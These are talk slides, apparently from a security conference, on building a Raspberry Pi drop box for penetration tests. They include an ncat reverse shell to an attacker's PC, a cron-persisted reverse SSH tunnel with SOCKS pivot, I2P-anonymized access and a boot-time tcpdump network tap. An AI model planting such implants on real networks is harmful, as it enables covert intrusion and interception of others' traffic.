Slide 1
Dingleberry Pi:
Raspberry Pi
Dropbox
Adrian Crenshaw

Slide 2



About Adrian
I run Irongeek.com
I have an interest in InfoSec education
I don’t know everything - I’m just a geek with time on my hands
I’m an (Ir)regular on the InfoSec Daily Podcast: http://isdpodcast.com
Sr. Information Security Engineer at a Fortune 1000
Pen-testing & Managed Services
Co-Founder of Derbycon
http://www.derbycon.com/
Twitter: @Irongeek_ADC
Notes:
Take a note from Johnny Long’s book, and Bruce Potter’s book.

Slide 3
What is this talk about?
Update of a talk I did awhile ago, now with cooler hardware
Little boxes you can leave behind
  Internal hosts can reach the soft chewy center of a network
Svartkast = BlackThrow =Kamikaze Box = Drop Box
BlackThrow add anonymity and Cipherspace components
  Even harder to tie to the user
Cool Raspberry Pi stuff

Slide 4

How did I get into this?
Has a bunch of unused Jetdirects
Wondered if the could be repurposed?
Not so easy it seem
  VxWorks vs Linux

Slide 5








Other Options?
An old Laptop/PDA
ZipIt
Min-ITX
Beagle Board
http://beagleboard.org
Plug Computers
WRT-54G
http://amzn.to/qJUu4P
MK802
Raspberry Pi
http://www.raspberrypi.org

Slide 6


Why I chose the Raspberry Pi
Cheap, $35.00 + S&H
Small size
Lost of folk hacking on it
GPIO
Should be readily available (someday)
Specs:
  ARM1176JZF-S 700 MHz CPU
  Boots from SD card
  256 MB RAM
  Broadcom VideoCore IV Graphics

Slide 7





Straight Connect
Get off my LAN!

Slide 8




Tunneled through Cipher-space
Get off my LAN!

Slide 9
A little background…
Darknets: There are many definitions, but the one I’m working from is “anonymizing networks”
Use of encryption and proxies (some times other peers) to obfuscate who is communicating to whom
Sometimes referred to as Cipherspace
(I love that term)
I2P will be my cipherspace of choice, Telecomix has details on Tor.

Slide 10

I2P Encryption Layers
EIGamal/SessionTag+AES from A to H
Private Key AES from A to D and E to H
Diffie–Hellman/Station-To-Station protocol + AES
Image from http://www.i2p2.de/

Slide 11
Getting Linux on The Raspberry Pi

Slide 12
Images are easy
Choose your poison Debian (Squeeze or Wheezy), Arch, Raspbian, etc.
Check out
http://elinux.org/RPi_Easy_SD_Card_Setup
Use dd that comes with most *nix
In Windows, use Win32DiskImager GUI
https://launchpad.net/win32-image-writer/+download
I’m using Debian Wheezy Beta:
http://www.raspberrypi.org/archives/1435
GParted to resize to full SD
http://gparted.sourceforge.net/

Slide 13


GParted

Slide 14
Notable Mention: PwnPi
http://www.pwnpi.com/
Includes: Metasploit, dnstracer, lynis, netmask, tcptraceroute, tcpdump, ngrep, sslsniff, dnswalk, dmitry, ike-scan, darkstat, swaks, arping, tcpflow, bing-ip2hosts-0.2, metagoofil-blackhat, theHarvester, ExploitDB, S.E.T, Fasttrack, airodump-ng, aircrack-ng, airdecloak-ng, packetforge-ng, wash, airdecap-ng, ivstools, makeivs-ng, airbase-ng, aireplay-ng, airserv-ng, airdriver-ng, airmon-ng, airtun-ng, btscanner, obexftp, reaver, kismet, prismstumbler, wavemon, weplab, fping, hping3, nbtscan, netdiscover, nmap, onesixtyone, p0f, sslscan, tcptraceroute, xprobe, zenmap, pbnj, bkhive (not sure why), chntpw (really not sure why), dsniff, etherape, ettercap, john (dudes, if the Raspberry Pi is the fastest thing you have to crack passwords on, there is a problem), medusa, netsed, ophcrack (same comment as with john), packeth, packit, samdump2 (again, not sure why), ssldump, tcpick, tcpreplay, wireshark, yersinia, fcrackzip, sipcrack, sipsak, curl, flasm, ratproxy, smbclient, sqlmap, w3af, wapiti, wbox, nikto, skipfish, 6tunnel, cryptcat, dns2tcpt, proxychains, ptunnel, socat, stunnel4, tinyproxy, udptunnel, vidalia, netcat, openvpn, iodine, httptunnel, aimage, chkrootkit, foremost, galleta, magicrescue, mboxgrep, scalpel, scrub, vinetto, wipe (ok, most of the forensic tools I doubt you would want to use much on the Raspberry Pi), Dissy, siege, Pentbox-1.5, ipcalc, sendemail, and macchanger

Slide 15
Setting up I2P

Slide 16
Get update, add some useful tools
Login to the “pi” account, default password is “raspberry” (change it).
I dig Debian, apt-get to update:
sudo apt-get update; sudo apt-get dist-upgrade
Then we will want to add a few packages:
sudo apt-get install default-jre-headless xrdp

Slide 17
Wget the I2P Install
Login as pi or some other non root account, set up directories:
cd ~
mkdir i2pbin
cd i2pbin
Wget the installer Jar (Check their site for updates):
wget http://mirror.i2p2.de/i2pinstall_0.9.jar
Run the installer
java -cacao -jar i2pinstall_0.9.jar -console

Slide 18
Fix Jbigi Library
This set of steps may not be needed later:
mkdir ~/unpackedjar
mv lib/jbigi.jar ~/unpackedjar
cd ~/unpackedjar
unzip jbigi.jar
mv libjbigi-linux-armv5.so ~/i2pbin/libjbigi.so

Slide 19
Edit the I2P Run Script
Edit the runplain script:
cd ~/i2pbin
nano runplain.sh
Then edit the "JAVAOPTS" line by adding the -cacao option:
JAVAOPTS="-cacao -Djava.net.preferIPv4Stack=${PREFERv4} -Djava.library.path=${I2P}:${I2P}/lib -Di2p.dir.base=${I2P} -DloggerFilenameOverride=logs/log-router-@.txt"

Slide 20
Start and Stop I2P
We need to get an I2P profile to edit, so we run I2P for the first time:
./runplain.sh
Then we kill it dead:
kill -9 `cat /tmp/router.pid`
Now for some edits

Slide 21
Edit some settings
Edit ~/.i2p/clients.config and look for a line that looks like:
clientApp.0.args=7657 ::1,127.0.0.1 ./webapps/
Comment it out with a # and uncomment the line that looks like:
#clientApp.0.args=7657 0.0.0.0 ./webapps/
to:
clientApp.0.args=7657 0.0.0.0 ./webapps/

Slide 22
Set a Console Password
If we do this step, and we don't trust all of the hosts on our LAN, it is probably a good idea to make a router password. Just edit clients.config:
nano ~/.i2p/clients.config
then add the line:
consolePassword=SomePassword
Obviously replacing “SomePassword” with the password you want to use. The logon name is “admin”.

Slide 23
Give Access to the Proxies
For this we have to set the proxies on ports 4444 and 4445 to listen on 0.0.0.0. Edit the i2ptunnel.config:
nano ~/.i2p/i2ptunnel.config
Find the lines that look like:
tunnel.0.interface=127.0.0.1
tunnel.6.interface=127.0.0.1
and set them to be
tunnel.0.interface=0.0.0.0
tunnel.6.interface=0.0.0.0

Slide 24
Running and keeping it up
We can now start I2P with a simple:
./runplain.sh
but what if you want it to start on boot and make sure it’s running at all times, even after a crash? Run:
crontab -e
This should bring up an editor so we can add scheduled tasks. Add the following lines:
0 * * * * /home/pi/i2pbin/runplain.sh
@reboot /home/pi/i2pbin/runplain.sh

Slide 25
Tweaks
If too many resources are being taken by routing for others, you may wish to add this to your to your ~/.i2p/clients.config:
router.maxParticipatingTunnels=0
Also, to add more sites you you address book you can surf to :
http://<Raspberry Pi's IP>:7657/susidns/subscriptions
and add:
http://www.i2p2.i2p/hosts.txt
http://i2host.i2p/cgi-bin/i2hostetag
http://stats.i2p/cgi-bin/newhosts.txt
http://tino.i2p/hosts.txt
http://inr.i2p/export/alive-hosts.txt

Slide 26




Setting up the Darknet: Server side
On the server’s install of I2P (the Raspberry Pi) go into the console and make a Standard server tunnel and point it to port 22 on 127.0.0.1. Also make sure you enable “Auto Start”, no other settings should need to be changed. After you start the server tunnel for the first time make note of the “Local destination” address.

Slide 27




Setting up the Darknet: Client side
On the client’s install of I2p make a client tunnel with a port of your choosing (I used port 22 for consistency), reachable by 127.0.0.1, and insert the “Local destination” address you found above into the “Tunnel Destination(T):” field.

Slide 28
SSH Phone Home

Slide 29
Using the Raspberry Pi as a proxy/pivot
Reverse Shell (AKA: Shovel a shell, and get past NAT and firewalls with weak egress filtering):
Box on
target network
Attacker’s Home PC
NAT Box or Firewall

Slide 30
Proxy/Pivot The NCAT Way
On PC:
ncat -l 74
On Raspberry Pi:
ncat 192.168.1.137 74 -e /bin/sh

Slide 31
Proxy/Pivot OpenSSH way
On Raspberry Pi :
ssh -R 1974:localhost:22 root@some-pc-client
On PC (must have SSH server on box):
ssh -D 1080 -p 1974 pi@localhost
The above command also opens up a SOCKS port.
See Brandon Hutchinson’s script for automating this every 5 min http://www.brandonhutchinson.com/Passwordless_ssh_logins.html http://www.brandonhutchinson.com/ssh_tunnelling.html
The following slides are based on Brandon’s notes

Slide 32
SSH Keys Setup
Do the following on the Raspberry Pi, but replace “root” with the username on your Linux PC (I use home.irongeek.com in these examples)
Make the keys, and transfer the public key
ssh-keygen -t rsa
Use a blank passphrase
This next line is to copy of the key to the PC
cat ~/.ssh/id_rsa.pub | ssh root@home.irongeek.com "cat - >> ~/.ssh/authorized_keys"

Slide 33
Reverse SSH Automatic Script
2. Make a script called “autossh” on the Raspberry Pi with the contents on the next slide and set it as executable with:
chmod 755 autossh

Slide 34
Autossh script
#!/bin/sh
# Based on http://www.brandonhutchinson.com/ssh_tunnelling.html
# $REMOTE_HOST is the name of the remote system
REMOTE_HOST=home.irongeek.com
# Setting my username for home box, you will most likely want to change this
USER_NAME=root
# $REMOTE_PORT is the remote port number that will be used to tunnel
# back to this system
REMOTE_PORT=1974
# $COMMAND is the command used to create the reverse ssh tunnel
COMMAND="ssh -q -N -R $REMOTE_PORT:localhost:22 $USER_NAME@$REMOTE_HOST"
# Is the tunnel up? Perform two tests:
# 1. Check for relevant process ($COMMAND)
pgrep -f -x "$COMMAND" > /dev/null 2>&1 || $COMMAND
# 2. Test tunnel by looking at "netstat" output on $REMOTE_HOST
ssh $REMOTE_HOST netstat -an | egrep "tcp.*:$REMOTE_PORT.*LISTEN" \
> /dev/null 2>&1
if [ $? -ne 0 ] ; then
pkill -f -x "$COMMAND"
$COMMAND
fi

Slide 35
Reverse SSH Automatic Script
3. Use the “crontab –e” command to schedule the script to run every 5 min. The entry will be something like:
*/5 * * * * /home/pi/autossh

Slide 36
SSH Automatic Script
4. Go to your home PC and use the command
ssh –D 1080 -p 1974 pi@localhost
To log into your waiting connection. Use port 1080 on the localhost for tools that will work with a SOCKS proxy

Slide 37
Etherlogger

Slide 38

Just Add USB Ethernet Adapter

Slide 39
Get Some Packages and Test
sudo apt-get install bridge-utils tcpdump
ifconfig
cd /
nano startbridgeandlog.sh

Slide 40
Simple Logging Script
#!/bin/bash
#Change settings below to match network
eth_ip="192.168.1.199"
eth_netmask="255.255.255.0"
eth_broadcast="192.168.1.255"
brctl addbr mybridge
brctl addif mybridge eth0
brctl addif mybridge eth1
ifconfig eth0 0.0.0.0 promisc up
ifconfig eth1 0.0.0.0 promisc up
ifconfig mybridge promisc up
ifconfig mybridge $eth_ip netmask $eth_netmask broadcast $eth_broadcast
tcpdump -i eth1 -s 0 -C 1000 -W 3 -w /mycap.pcap

Slide 41
Run it on Start Up
chmod +x startbridgeandlog.sh
nano /etc/rc.local
Add
/startbridgeandlog.sh
May have to set rights so you can download the file
chmod +r mycap.pcap0

Slide 42

Raspberry Pi Dock/Laptop
Idea is not original to me
http://rpidock.blogspot.com/2012/05/raspberry-pi-and-motorola-lapdock.html
Take the Atrix dock, some HDMI and USB adapters, and hook to the Raspberry Pi
http://www.amazon.com/AT-Laptop-Dock-Motorola-ATRIX/dp/B004M17D62
I used this and some splicing
http://www.sparkfun.com/products/9614

Slide 43

